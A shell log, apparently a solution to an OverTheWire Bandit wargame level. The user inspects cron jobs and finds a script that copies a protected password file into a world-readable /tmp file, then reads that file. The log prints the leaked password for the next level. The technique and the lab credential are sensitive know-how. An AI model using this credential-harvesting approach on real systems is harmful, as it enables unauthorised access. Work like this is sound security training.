 bandit21@bandit:~$ ls
bandit21@bandit:~$ cd /etc/cron.d/
bandit21@bandit:/etc/cron.d$ ls
cronjob_bandit15_root  cronjob_bandit17_root  cronjob_bandit22  cronjob_bandit23  cronjob_bandit24  cronjob_bandit25_root
bandit21@bandit:/etc/cron.d$ ls -l cronjob_bandit22
-rw-r--r-- 1 root root 120 May  7  2020 cronjob_bandit22
bandit21@bandit:/etc/cron.d$ cat cronjob_bandit2
cronjob_bandit22       cronjob_bandit23       cronjob_bandit24       cronjob_bandit25_root
bandit21@bandit:/etc/cron.d$ cat cronjob_bandit22
@reboot bandit22 /usr/bin/cronjob_bandit22.sh &> /dev/null
* * * * * bandit22 /usr/bin/cronjob_bandit22.sh &> /dev/null
bandit21@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit22.sh
#!/bin/bash
chmod 644 /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
cat /etc/bandit_pass/bandit22 > /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
bandit21@bandit:/etc/cron.d$ ls -l /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
-rw-r--r-- 1 bandit22 root 33 Mar 31 16:56 /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
bandit21@bandit:/etc/cron.d$ ls -l /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
-rw-r--r-- 1 bandit22 root 33 Mar 31 16:57 /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
bandit21@bandit:/etc/cron.d$ cat /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
Yk7owGAcWjwMVRwrTesJEwB7WVOiILLI
bandit21@bandit:/etc/cron.d$